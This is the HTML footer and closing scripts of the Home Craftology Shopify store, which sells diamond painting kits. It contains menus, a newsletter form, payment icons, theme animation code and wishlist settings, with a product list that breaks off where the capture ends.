<noscript><link href="//homecraftology.com/cdn/shop/t/104/assets/component-card.css?v=145235174910005381151727263389" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--15726191968319__footer-padding {
    padding-top: 24px;
    padding-bottom: 3px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--15726191968319__footer-padding {
      padding-top: 32px;
      padding-bottom: 4px;
    }
  }

  .color-scheme-sections--15726191968319__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--15726191968319__footer color-accent-1 gradient section-sections--15726191968319__footer-padding animate-section animate--hidden" data-animations='' data-type='fDqRYbRkUxiQYGZjUZIdUolzvomgwYiAKcAs3oOzOhD63Nts1hFRHrFNRijqeKdItWQ2VeTTlk4AGT7t/QWObwobYM/w5PraeVb93SZ2x5jLWKH+IFEUK4iabbI4mi/7sPv5QVGdgdPQR39i5/BBrxHam2O+Tzi9aQHzeLn8n5LSogKPYJcTvCEFwoL+ZbTDReDKC1W/lLoY72yvc7LMx9Dn7+/aJQmPzDyKdI+pU0LA4kgUwjO0A7iGfpREDY7rK/aC06/oEoN+JUtEivivA7C22GraURH1vMf3Hfg7JMG+Fig/4uNjPZAyS/kTEv7UghOrc/aogp0GhGQctc69gg0M0jrcbTXrFxKHbU1qHwgZlHdY3g4uU7fpyad4hS7hxRzZqZOP3E/uIQKk4HGamBaL/G+mLcwF5zbHxyJBOtc='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 400px);"
                        >
                          <a href='https://homecraftology.com/'>
                            <img
                              srcset="//homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&width=400, //homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&width=800 2x"
                              src="//homecraftology.com/cdn/shop/files/handy-craft_logo-white.png?v=1614932357&width=760"
                              alt="White Background Home craftology Logo "
                              loading="lazy"
                              width="1851"
                              height="920"
                            >
                          </a>
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-6 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--15726191968319__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--15726191968319__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">More Legal Stuff</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-and-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping and Returns
                            </a>
                          </li><li>
                            <a
                              href="/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">About Us</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="https://homecraftology.com/pages/about-us-v2"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/home-craftology-reviews-thousands-of-happy-customers"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Our Reviews
                            </a>
                          </li><li>
                            <a
                              href="https://homecraftology.com/pages/what-is-a-diamond-painting"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              What is Diamond Painting
                            </a>
                          </li><li>
                            <a
                              href="https://homecraftology.com/blogs/home-craftology-blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 4;" 
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="https://homecraftology.com/blogs/home-craftology-blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="https://homecraftology.com/pages/what-is-a-diamond-painting"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              What Is Diamond Painting?
                            </a>
                          </li><li>
                            <a
                              href="https://homecraftology.com/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              More Craftology Stores
                            </a>
                          </li><li>
                            <a
                              href="/pages/home-craftology-reviews-thousands-of-happy-customers"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Reviews
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 5;" 
              ><h2 class="footer-block__heading">Legal Stuff</h2><div class="footer-block__details-content rte">
                      <p>Home Craftology™ is a registered trade mark by Eversogood Web Service PTY LDT</p><p>ABN 16612832078</p><p>24 Forest Crt, Helensvale, QLD, Australia 4212</p>
                    </div></div></div><div class="footer-block--newsletter"><div class="footer__follow-on-shop animate-item animate-item--child" style="--index: 6;">
              
              
              <script defer="defer" async type="module" src="//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js"></script>
<script defer="defer" async type="module" src="//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js"></script>
<script defer="defer" async type="module" src="//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CQq8HTM6.esm.js"></script>
<script type="module">
  await import("//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js");
await import("//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Daul8nwZ.esm.js");
await import("//homecraftology.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_CQq8HTM6.esm.js");

  
</script>

<shop-follow-button proxy="true"></shop-follow-button>

              
            </div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/homecraftology" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/homecraftologystore" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@homecraftology" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 6;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Home Craftology</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Contact information</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://homecraftology.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
<script>
  if (window.location.pathname === "/index") {
    window.location.replace("/");
  }
</script>

<style> .swym-button-bar {text-align: center; display: block !important;} .collection-hero__description.rte.center {width: 100%; text-align: justify;} </style>
<div id="shopify-block-ASXJCWWEvMUE5L1VWd__5946647744298494267" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: swymVersion --><script>var __SWYM__VERSION__ = '3.184.3';</script><!-- END app snippet -->
    








<script>
  (function () {
    // Get CompanyLocation Metadata for B2B customer scenerios (SFS)
    

    // Put metafields in window variable
    const commonCustomizationSettings = '{"global-settings":{"icon":"heart","primaryColor":"#000","secondaryColor":"#fff","storefrontLayoutType":"as-section","buttonType":{"displayIcon":true,"displayText":true,"style":"solid"},"collectionsButtonPosition":{"position":"top-right","verticalOffset":0,"horizontalOffset":0},"pdpButtonPosition":{"position":"default","verticalOffset":0,"horizontalOffset":0},"enableStorefrontLayoutNotification":true,"storefrontLayoutDrawerWidth":400}}';
    try {
      const parsedSettings = JSON.parse(commonCustomizationSettings);
      if (parsedSettings) {
        window.SwymWishlistCommonCustomizationSettings = parsedSettings[window.Shopify.theme.schema_name] || parsedSettings['global-settings'];
      } else {
        window.SwymWishlistCommonCustomizationSettings = {};
      }
    } catch (e) {
      window.SwymWishlistCommonCustomizationSettings = {};
    }

    let enabledCommonFeatures = '{"add-to-wishlist-collections-button":false,"add-to-wishlist-pdp-button":false,"auto-add-to-wishlist-from-pdp":{"pdpViewCount":"3","notificationTimeoutDuration":"5","selectedPosition":"TopLeft","enabled":false},"sfl-popup-v2":false,"control-centre":false,"multiple-wishlist":false,"social-count":{"enabledOnCollections":false}}';
    try {
      enabledCommonFeatures = JSON.parse(enabledCommonFeatures) || {};
    } catch (e) {
      enabledCommonFeatures = {}; 
    }
    // Storing COMMON FEATURES data in the window object for potential use in the storefront JS code.      
    window.SwymEnabledCommonFeatures = enabledCommonFeatures;

    // Initialize or ensure SwymViewProducts exists
    if (!window.SwymViewProducts) {
      window.SwymViewProducts = {};
    }    
    
      try {
        const socialCountMap = { "https://homecraftology.com/products/set-of-4-christmas-greeting-cards-d": { "socialCount": -1, "empi": 4201329328191 }, "https://homecraftology.com/products/christmas-balls-with-flowers-exclusive-premium-diamond-painting-kit": { "socialCount": -1, "empi": 7221406203967 }, "https://homecraftology.com/products/the-holy-bible-exclusive-premium-diamond-painting-kit": { "socialCount": -1, "empi": 7432072953919 }, "https://homecraftology.com/products/3-snowmen-with-scarves-exclusive-premium-diamond-painting-kit": { "socialCount": -1, "empi": 7221370224703 }, "https://homecraftology.com/products/set-of-12-christmas-designs-b-mini-diamond-painting-kits": { "socialCount": -1, "empi": 7475208618047 }, "https://homecraftology.com/products/irish-cross-in-the-forest-exclusive-premium-diamond-painting-kit": { "socialCount": -1, "empi": 7432064663615 }, "https://homecraftology.com/products/birth-of-jesus-premium-diamond-painting-kit": { "socialCount": -1, "empi": 4784459743295 }, "https://homecraftology.com/products/set-of-12-christmas-designs-a-mini-diamond-painting-kits": { "socialCount": -1, "empi": 7475204358207 }, "https://homecraftology.com/products/the-last-supper-premium-diamond-painting-kit": { "socialCount": -1, "empi": 725039939647 }, "https://homecraftology.com/products/snowman-painting-exclusive-premium-diamond-kit": { "socialCount": -1, "empi": 7221758328895 }, "https://homecraftology.com/products/set-of-8-christmas-greeting-cards-d": { "socialCount": -1, "empi": 7058637652031 }, "https://homecraftology.com/products/set-of-8-christmas-greeting-cards-b": { "socialCount": -1, "empi": 4169393471551 }, "https://homecraftology.com/products/red-and-green-christmas-balls-exclusive-premium-diamond-painting-kit": { "socialCount": -1, "empi": 7221754822719 }, "https://homecraftology.com/products/jesus-saves-premium-diamond-painting-kit": { "socialCount": -1, "empi": 6991571648575 }, "https://homecraftology.com/products/set-of-4-christmas-greeting-cards-c": { "socialCount": -1, "empi": 1493436825663 }, "https://homecraftology.com/products/the-holy-family-exclusive-premium-diamond-painting-kit": { "socialCount": -1, "empi": 7432074788927 }, "https://homecraftology.com/products/cross-on-the-mountain-exclusive-premium-diamond-painting-kit": { "socialCount": -1, "empi": 7432044412991 }, "https://homecraftology.com/products/set-of-6-christmas-greeting-cards": { "socialCount": -1, "empi": 7058661802047 }, 